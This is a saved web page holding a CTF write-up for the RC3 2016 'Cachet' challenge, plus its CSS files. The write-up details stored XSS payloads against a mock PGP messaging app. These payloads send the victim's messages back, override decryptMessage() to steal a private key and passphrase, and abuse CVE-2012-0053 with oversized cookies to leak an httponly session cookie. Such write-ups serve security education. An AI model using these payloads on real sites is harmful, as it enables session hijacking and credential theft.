

<file: projects/ctf.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

    
        <title>Cachet</title>
    

    <meta name="description" content="Corb3nik's personal blog - Infosec, CTFs and tools">

    

    <link rel="icon" href="/favicon.png">
    <link rel="stylesheet"
href="https://fonts.googleapis.com/css?family=Inconsolata:400,700">
    <link rel="stylesheet" type="text/css" href="ctfAssets/css/syntax.css">
    <link rel="stylesheet" type="text/css" href="ctfAssets/css/main.css">
    <button id="open-in-new-tab" style="background-color: #007bff; color: #fff; border: none; padding: 10px 20px; font-size: 16px; cursor: pointer;">Open in new tab</button>

<style>
  #open-in-new-tab:hover {
    background-color: #0069d9;
  }
</style>
    <script>
        // Get a reference to the button
        const button = document.getElementById('open-in-new-tab');
      
        // Check if the page is loaded inside an iframe
        if (window.self === window.top) {
          // The page is not loaded inside an iframe, hide the button
          button.style.display = 'none';
        } else {
          // The page is loaded inside an iframe, add a click event listener to the button
          button.addEventListener('click', function() {
            // Get the URL of the current page
            const currentUrl = window.location.href;
      
            // Open the current page in a new browser tab
            window.open(currentUrl, '_blank');
      
            // Hide the button
            button.style.display = 'none';
          });
        }
      </script>
</head>

<body>

    <div class="wrapper">
        <div class="post">
	
    <div class="post__title">
    	<h1>RC3 2016 / Cachet</h1>
    </div>
    <div class="post__date">
    	<p>November 18, 2016</p>
    </div>
    <div class="post__meta">
    	<p></p>
    </div>
    <div class="post__content"?>
        <h2 id="description">Description</h2>
<p>We need you. Things have been crazy with all the leaks lately. Apparently somebody gave one of our clients a tip that Julian Assange has acquired some devastating data about the US government. Our client has asked us to get this data for them. They’re saying they can sell this data and makes lots of money of off it or something. Doesn’t matter, they’re paying us as long as we can get the data for them. The only tip we have is that Julian has been using this new security and privacy focused messaging app called Cachet to communicate with the source of the leaked data. He’s supposedly taken a liking to it and uses it pretty frequently. Our interns looked at it but haven’t had any luck, so we need your expertise on this one.</p>

<hr />

<h2 id="the-challenge">The Challenge</h2>

<p>This challenge was quite interesting as the author added a bunch of red herrings, making the challenge a lot less obvious to solve.</p>

<p>The challenge consisted of a secure messaging webapp.
After registering an account, a user can send messages to a recipient, encrypting the message with the recipient’s PGP public key. Upon receiving
the encrypted message, the recipient would then decrypt it using its private key.</p>

<p>Here is what the webapp looks like :</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="webapp" /></p>

<h2 id="recon">Recon</h2>

<p>Before registering an account, I started off by doing some recon and checking the HTML source code.</p>

<p>Visiting the robots.txt file, we can see :</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="robots.txt" /></p>

<p>Testing each of them out, only <code class="highlighter-rouge">/dev</code> worked. We were brought to some kind of test page.
Checking the source code :</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="dev" /></p>

<p>This is where the red herrings begin, as most of the leaked PHP source code here is irrelevant. Initially, I thought
this could be a command injection challenge as line 21 and 22 are clearly vulnerable, but that wasn’t the case.</p>

<p>The key thing we had to understand here was that a dev server was available on port 8000 (as stated in the comment of line 7 and 8).</p>

<h2 id="port-8000-dev-server">Port 8000 (Dev server)</h2>

<p>The development server is basically a clone of the production server on port 80. The only difference here is that there are no PHP scripts. The dev server
only static HTML files. Not much we can do here.</p>

<p>There are no robots.txt files on this server, but if we visit the <code class="highlighter-rouge">/setup</code> page that were specified in the production’s robots.txt, we get a bash script called <code class="highlighter-rouge">test.sh</code>.
Nothing we can do with it though, yet another red herring.</p>

<p>The header of a response to the dev server is interesting though :</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="dev_server_headers" /></p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">Server: Apache/2.2.21 (Unix)
Access-Control-Allow-Origin: http://54.172.225.153
Access-Control-Allow-Credentials: true
</span></code></pre></div></div>

<p>The first header gives us the version of Apache being used for the development server.</p>

<p>The second and third header basically means that session cookies are shared between http://54.172.225.153 and http://54.172.225.153:8000.</p>

<h2 id="finding-julian-assange">Finding Julian Assange</h2>

<p>Based off the description, the goal of the challenge is to read Julian Assange’s encrypted messages.</p>

<p>So we start off by creating an account and logging in:</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="account_creation" /></p>

<p>Now let’s figure out what Julian Assange’s account is.
The webapp offers a search field where we can search for users matching a given name.
As the webapp is probably using the SQL <code class="highlighter-rouge">LIKE</code> keyword, we can list all the available users :</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="search_result" /></p>

<p>Seems like Julian Assange is user #3.</p>

<h2 id="hacking-julian-assange">Hacking Julian Assange</h2>

<p>The webapp has 3 main functionalities :</p>

<ul>
  <li>Send a message</li>
  <li>View unread messages</li>
  <li>View read messages</li>
</ul>

<p>This points to XSS vulnerabilities. So let’s look at the request for sending an encrypted message.</p>

<p>Send a message to Julian Assange :</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="send_to_julian" /></p>

<p>… and intercept the request in Burpsuite :</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="send_to_julian_request" /></p>

<p>There are four parameters, the encrypted PGP message (<code class="highlighter-rouge">encMessage</code>), the recipient ID (<code class="highlighter-rouge">toID</code>), subject and origMessage.</p>

<p>Let’s inject some simple XSS payloads like <code class="highlighter-rouge">&lt;img src="http://requestb.in/XXXXX"&gt;</code> in the <code class="highlighter-rouge">encMessage</code> parameter :</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="send_to_julian_requestbin" /></p>

<p>After some time, we receive a response from Julian Assange! Seems like Julian Assange is reading each message we send him.</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="requestbin" /></p>

<p>At this point, we have to read Julian Assange’s emails. This requires four important components.</p>

<p>We need :</p>

<ul>
  <li>The pincode to gain access to view the encrypted messages.</li>
  <li>The PGP private key to decrypt the encrypted messages.</li>
  <li>The passphrase for the private key.</li>
  <li>Julian Assange’s session cookie</li>
</ul>

<p>We can create a script to view the list of encrypted messages.</p>

<pre><code class="language-txt">function send_back(data) {
  var req = new XMLHttpRequest();
  req.open("POST", "http://54.172.225.153/send.php");
  req.setRequestHeader("Content-type","application/x-www-form-urlencoded");
  req.send("encMessage=" + encodeURIComponent(data) + "&amp;toID=8&amp;subject=Test&amp;origMessage=");
}

var req = new XMLHttpRequest();
req.onreadystatechange=function() {
  if(req.readyState==4) {
    send_back(req.responseText)
  }
}

req.withCredentials = true;
req.open('GET','http://54.172.225.153/read.php');
req.send(null);
</code></pre>

<p>When Julian Assange will view our message, he will send an ajax request to <code class="highlighter-rouge">/read.php</code>. We then take the response from that ajax request
and send it back to us via <code class="highlighter-rouge">/send.php</code>.</p>

<p>Now if we check our unread messages on our account, we see a new message from Julian Assange!</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="result" /></p>

<p>Opening the message, we now know that Julian Assange’s pin code is his birthday. The second email is probably the data we have to steal :</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="email_list" /></p>

<p>Now we need to get Julian Assange’s private key and passphrase. Before we do, we must understand the use case for reading an encrypted message.</p>

<p>Here’s what Julian Assange does :</p>

<ol>
  <li>He goes to /unread.php to view his unread messages.</li>
  <li>He clicks on our malicious mail.</li>
  <li>He gets a prompt and enters his pincode.</li>
  <li>Our XSS payload gets executed</li>
  <li>He enters his passphrase and public key</li>
  <li>He presses on the <code class="highlighter-rouge">Decrypt</code> button.</li>
</ol>

<p>If we look at the source code for the decrypt button, we notice that a <code class="highlighter-rouge">decryptMessage()</code> function is being called.</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="decrypt_source" /></p>

<p>Since the bot triggers the <code class="highlighter-rouge">decryptMessage()</code> function AFTER our XSS payload gets executed, we should be able to override the <code class="highlighter-rouge">decryptMessage()</code> with a malicious version.</p>

<p>Here is an updated version of our javascript payload:</p>

<pre><code class="language-txt">function decryptMessage() {
    var privkey = document.getElementById("privkey").value.trim();
    var user_pass = document.getElementById("msg-subject").value;

    params  = '' + privkey + '.'+ user_pass;;
    send_back(params);
};

function send_back(data) {
  var req = new XMLHttpRequest();
  req.open("POST", "http://54.172.225.153/send.php");
  req.setRequestHeader("Content-type","application/x-www-form-urlencoded");
  req.send("encMessage=" + encodeURIComponent(data) + "&amp;toID=8&amp;subject=Test&amp;origMessage=");
}
</code></pre>

<p>When Julian Assange will hit the <code class="highlighter-rouge">decrypt</code> button, our malicious function will be called instead of the real one.</p>

<p>Our <code class="highlighter-rouge">decryptMessage()</code> will take the private key and passphrase that Julian Assange entered previously and will send it back to us.</p>

<p>Here’s the result after sending our new payload :</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="priv_key_and_pass" /></p>

<p>We now have the private PGP key and the passphrase (<code class="highlighter-rouge">4ll_H41L_w1k1L34K$-03071971</code>)</p>

<h2 id="stealing-julian-assanges-session-cookie">Stealing Julian Assange’s Session Cookie</h2>

<p>We have everything in order to decrypt Julian Assange’s emails. But in order to actually view the encrypted email, we have to
hijack Julian Assange’s session. To do this, one would normally steal the cookies through <code class="highlighter-rouge">document.cookie</code>. Unfortunately,
the cookie is <code class="highlighter-rouge">httponly</code>, which makes it impossible for us to fetch it through javascript.</p>

<p>Remember the development server from earlier?</p>

<p>It turns out that the development server’s version isn’t the same as the production one. Why is that?</p>

<p>After some research on <code class="highlighter-rouge">Apache 2.2.21</code>, we discover that it is vulnerable to <a href="https://www.cvedetails.com/cve/CVE-2012-0053/">CVE-2012-0053</a>.</p>

<p>Basically, if we send an invalid header to the development server,
Apache will respond with a 400 error message as well as the complete header and value causing the error.</p>

<p>This means that if we send an invalid cookie (such as a very long cookie), Apache will return a 400 message and spit out the cookie in the response body.</p>

<p>And since this development server has specified that the session
cookies are shared between http://54.172.225.153 and http://54.172.225.153:8000, it should work.</p>

<p>So let’s update our XSS script again :</p>

<pre><code class="language-txt">function setCookies (good) {
    // Construct string for cookie value
    var str = "";
    for (var i=0; i&lt; 819; i++) {
        str += "x";
    }
    // Set cookies
    for (i = 0; i &lt; 10; i++) {
        // Expire evil cookie
        if (good) {
            var cookie = "xss"+i+"=;expires="+new Date(+new Date()-1).toUTCString()+"; path=/;";
        }
        // Set evil cookie
        else {
            var cookie = "xss"+i+"="+str+"; path=/;";
        }
        document.cookie = cookie;
    }
}

function send_back(data) {
  setCookies(1);
  var req = new XMLHttpRequest();
  req.open("POST", "http://54.172.225.153/send.php");
  req.setRequestHeader("Content-type","application/x-www-form-urlencoded");
  req.send("encMessage=" + encodeURIComponent(data) + "&amp;toID=8&amp;subject=Test&amp;origMessage=");
}

setCookies()
var req = new XMLHttpRequest();
req.onreadystatechange=function() {
  if(req.readyState==4 ) {
    send_back(req.responseText)
  }
}
req.withCredentials = true;
req.open('GET','http://54.172.225.153:8000/');
req.send(null);
</code></pre>

<p>This script basically creates 10 cookies containing 819 characters each.</p>

<p>It then sends a request to the development server. The <code class="highlighter-rouge">req.withCredentials</code> forces the request to the development server to send the large cookies we’ve created beforehand.
When the server responds, the content of the page is then sent back to use as usual.</p>

<p>Here’s the result :</p>

<p><img src="ctfAssets/firstImgs/first.png" alt="cookies" /></p>

<h2 id="getting-our-data">Getting our data</h2>

<p>Now that we have the session cookie, we can hijack Julian Assange’s session, check his emails, enter the PGP private key and passphrase and decrypt the data.</p>

<p>Before decryption :
<img src="ctfAssets/firstImgs/first.png" alt="decrypt" /></p>

<p>After decryption :
<img src="ctfAssets/firstImgs/first.png" alt="decrypted" /></p>

<p>Flag : RC3-2016-12409901</p>

    </div>
</div>

    </div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-70816642-1', 'auto');
  ga('send', 'pageview');

</script>
</body>

</html>
</file>
<file: projects/ctfAssets/css/syntax.css>
.highlight table td { padding: 5px; }
.highlight table pre { margin: 0; }
.highlight {
  color: #faf6e4;
  background-color: #122b3b;
}
.highlight .gl {
  color: #dee5e7;
  background-color: #4e5d62;
}
.highlight .gp {
  color: #a8e1fe;
  font-weight: bold;
}
.highlight .c, .highlight .cd, .highlight .cm, .highlight .c1, .highlight .cs {
  color: #6c8b9f;
  font-style: italic;
}
.highlight .cp {
  color: #b2fd6d;
  font-weight: bold;
  font-style: italic;
}
.highlight .err {
  color: #fefeec;
  background-color: #cc0000;
}
.highlight .gr {
  color: #cc0000;
  font-weight: bold;
  font-style: italic;
}
.highlight .k, .highlight .kd, .highlight .kv {
  color: #f6dd62;
  font-weight: bold;
}
.highlight .o, .highlight .ow {
  color: #4df4ff;
  font-weight: bold;
}
.highlight .p, .highlight .pi {
  color: #4df4ff;
}
.highlight .gd {
  color: #cc0000;
}
.highlight .gi {
  color: #b2fd6d;
}
.highlight .ge {
  font-style: italic;
}
.highlight .gs {
  font-weight: bold;
}
.highlight .gt {
  color: #dee5e7;
  background-color: #4e5d62;
}
.highlight .kc {
  color: #f696db;
  font-weight: bold;
}
.highlight .kn {
  color: #ffb000;
  font-weight: bold;
}
.highlight .kp {
  color: #ffb000;
  font-weight: bold;
}
.highlight .kr {
  color: #ffb000;
  font-weight: bold;
}
.highlight .gh {
  color: #ffb000;
  font-weight: bold;
}
.highlight .gu {
  color: #ffb000;
  font-weight: bold;
}
.highlight .kt {
  color: #b2fd6d;
  font-weight: bold;
}
.highlight .no {
  color: #b2fd6d;
  font-weight: bold;
}
.highlight .nc {
  color: #b2fd6d;
  font-weight: bold;
}
.highlight .nd {
  color: #b2fd6d;
  font-weight: bold;
}
.highlight .nn {
  color: #b2fd6d;
  font-weight: bold;
}
.highlight .bp {
  color: #b2fd6d;
  font-weight: bold;
}
.highlight .ne {
  color: #b2fd6d;
  font-weight: bold;
}
.highlight .nl {
  color: #ffb000;
  font-weight: bold;
}
.highlight .nt {
  color: #ffb000;
  font-weight: bold;
}
.highlight .m, .highlight .mf, .highlight .mh, .highlight .mi, .highlight .il, .highlight .mo, .highlight .mb, .highlight .mx {
  color: #f696db;
  font-weight: bold;
}
.highlight .ld {
  color: #f696db;
  font-weight: bold;
}
.highlight .ss {
  color: #f696db;
  font-weight: bold;
}
.highlight .s, .highlight .sb, .highlight .sd, .highlight .s2, .highlight .sh, .highlight .sx, .highlight .sr, .highlight .s1 {
  color: #fff0a6;
  font-weight: bold;
}
.highlight .se {
  color: #4df4ff;
  font-weight: bold;
}
.highlight .sc {
  color: #4df4ff;
  font-weight: bold;
}
.highlight .si {
  color: #4df4ff;
  font-weight: bold;
}
.highlight .nb {
  font-weight: bold;
}
.highlight .ni {
  color: #999999;
  font-weight: bold;
}
.highlight .w {
  color: #BBBBBB;
}
.highlight .go {
  color: #BBBBBB;
}
.highlight .nf {
  color: #a8e1fe;
}
.highlight .py {
  color: #a8e1fe;
}
.highlight .na {
  color: #a8e1fe;
}
.highlight .nv, .highlight .vc, .highlight .vg, .highlight .vi {
  color: #a8e1fe;
  font-weight: bold;
}
</file>
<file: projects/ctfAssets/css/main.css>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:1em;font:inherit;vertical-align:baseline}a{text-decoration:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}table{border-collapse:collapse;border-spacing:0}.post__content img:not(.emoji){width:600px !important;border:2px solid black !important;height:auto !important;display:block !important;margin:0 auto !important}.post__content img.emoji{margin:0 auto;vertical-align:sub}.wrapper{max-width:800px !important}pre.highlight{word-wrap:break-word !important;white-space:pre-wrap !important}body{color:#272727;background:#fff;font-family:"Inconsolata";font-size:100%;font-weight:400}h1{margin-bottom:5px}p{font-size:1em;line-height:150%}a{color:#1A0DAB;text-decoration:none}a:visited{color:#1A0DAB;text-decoration:none}a:hover{background-color:#eee;text-decoration:none}a:active{color:#1A0DAB;text-decoration:none}ul{list-style:none}ul li{padding:5px;padding-left:10px}@media screen and (max-width: 600px){ul li{padding:10px 0 10px 0}}blockquote{color:#272727;border-left:4px solid #272727;padding-left:15px;font-size:18px;letter-spacing:-1px;font-style:italic}.wrapper{max-width:600px;margin:auto;padding:60px 30px 60px 30px}@media screen and (max-width: 600px){.wrapper{padding:20px}}.header{display:flex;justify-content:space-between;align-items:baseline;padding-bottom:50px}@media screen and (max-width: 600px){.header{display:block}}.header h1{font-size:2em;margin-bottom:0}.header ul{margin-top:10px}.header ul li{display:inline;padding:0;padding-left:5px}.blog{padding-bottom:30px}.blog h1{font-size:1.4em;margin-bottom:5px}.music{padding-bottom:30px}.music h1{font-size:1.4em;margin-bottom:5px}.music a{padding:5px;padding-left:10px}.post{padding-bottom:30px}.post__title{display:block;margin-top:20px;margin-bottom:6px}.post__title h1{display:inline-block;font-size:1.6em;font-weight:700;padding-right:10px;padding-bottom:2px;text-decoration:none;border-bottom:3px solid #272727}.post__date p{font-size:1em;font-style:italic}.post__content{padding-top:40px}.post__content h1{font-size:1.4em;font-weight:700;margin-top:50px;margin-bottom:10px}.post__content h2{font-size:1.1em;font-weight:700;margin-top:25px;margin-bottom:5px}.post__content p{font-size:1em;line-height:150%;margin-bottom:15px}.post__content a{padding-bottom:1px;border-bottom:1px solid #1A0DAB}.post__content a:hover{background-color:#eee;text-decoration:none}.post__content strong{font-weight:700}.post__content em{font-style:italic}.post__content ul{font-size:1em;list-style:circle;margin-left:30px;margin-top:-10px;margin-bottom:15px}.post__content ul li{padding:5px;padding-left:5px}@media screen and (max-width: 600px){.post__content ul li{padding:10px 0 10px 0}}@media screen and (max-width: 600px){.post__content ul{margin-left:10px}}.post__content img{margin-top:10px;margin-bottom:10px}@media screen and (max-width: 600px){.post__content img{width:100%;margin:auto}}.post__content code{padding:3px;font-size:0.9em;border-radius:3px;background:#eee}.post__content .highlight{margin:10px;margin-bottom:15px;padding:10px;line-height:1.5;border-radius:3px;background:#272727}.post__content .highlight code{color:lime;background:none}.post__content .codebreak{margin:15px;border:0;border-bottom:1px dashed #272727}.about__title{font-size:1.6em;font-weight:700;margin-top:20px;margin-bottom:10px}.about__content{margin-top:20px}.about__content h1{font-size:1.2em;font-style:italic;margin-top:30px;margin-bottom:5px}.about__content p{font-size:1em;line-height:150%;margin-bottom:10px}
</file>
